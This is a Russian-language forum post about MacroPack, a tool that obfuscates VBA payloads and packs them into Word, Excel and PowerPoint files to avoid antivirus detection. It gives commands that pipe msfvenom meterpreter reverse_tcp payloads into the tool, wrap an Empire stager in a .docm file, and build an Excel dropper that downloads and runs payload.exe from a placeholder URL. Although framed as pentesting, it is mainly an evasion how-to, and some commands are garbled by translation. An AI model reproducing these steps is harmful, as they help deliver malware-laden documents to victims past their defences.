MacroPack - Обфускация shellcode

Life-HackПриветствую, сегодня хочу представить аудитории инструмент, целью которого является обфускация вашего, или где-то позаимствованного кода. Итогом будет, как обещают авторы, снижение агрессии на него АВ-программ.

Я полагаю, не нужно обьяснять, что обфусцированные примеры не стоит постить на любимый многими «хакерами» ресурс.

Вот собственно, Macro Pack:

Macro Pack - это инструмент, используемый для автоматизации обфускации и генерации документов MS Office для проведения тестирования на проникновение. Macro Pack – позволяет обойти алгоритмы выявления вредоносного кода антивирусными программами и упростит преобразование vba – полезной нагрузки в окончательный документ Office.

Более подробная информация находится тут

Особенности:

· Отсутствует необходимость конфигурирования

· Необходимые действия могут быть выполнены одной строкой кода

· Создание Word, Excel и PowerPoint документов

Инструмент совместим с полезными нагрузками, создаваемыми популярными пентест инструментами (Metasploit, Empire, ...). Также легко сочетается с другими утилитами. Этот инструмент написан на Python3 и работает как на платформе Linux, так и на платформе Windows.

Примечание:

· Для Windows необходим подлинный пакет MS Office для автоматической генерации документов Office или троянских функций.

Обфускация:

· Переименование функций

· Переименование переменных

· Удаление пробелов

· Удаление комментариев

· Кодирующие строки

Обратите внимание, что основная цель обфускации Macro Pack заключается не в противодействии обратной инженерии, а в предотвращении обнаружения антивируса.



Установка:

> git clone https://github.com/sevagas/macro_pack

> cd macro_pack

> pip3 install -r requirements.txt

Примечание. Для Windows вам необходимо загрузить вручную pywin32

Справка:

> macro_pack.py --help

Использование:

Обфускация полезной нагрузки в формате vba, сгенерированной msfvenom, и помещение результата в новый файл vba.

> msfvenom -p windows / meterpreter / reverse_tcp LHOST = 192.168.0.5 -f vba | macro_pack.py -o -v meterobf.vba

Обфускация Empire stager vba файла и создание документа MS Word:

> macro_pack.py -f empire.vba -o -W myDoc.docm

Создание файла MS Excel, содержащего обфускационную капельницу (загрузите файл loadload.exe и храните его как drop.exe)

> echo "https: //myurl.url/payload.exe" "drop.exe" | macro_pack.py -o -t DROPPER -x "drop.xlsm"

Создание документа Word 97, содержащего обфускацию полезной нагрузки обратного подключения VBA в общей папке:

> msfvenom.bat -p windows / meterpreter / reverse_tcp LHOST = 192.168.0.5 -f vba | macro_pack.exe -o -w \\ REMOTE-PC \ Share \ meter.doc

Рассмотрим это на небольшом примере:

Обфусцируем VBA от Metasploit:

> msfvenom -p windows / meterpreter / reverse_tcp LHOST = 192.168.0.5 -f vba –o 123.txt

> msfvenom -p windows / meterpreter / reverse_tcp LHOST = 192.168.0.5 -f vba | macro_pack.py -o -v 1234.vba

Результат будет таким:

Полагаю, инструмент окажется полезным и займет место в наборе начинающего/опытного пентестера.

Спасибо за внимание. Источник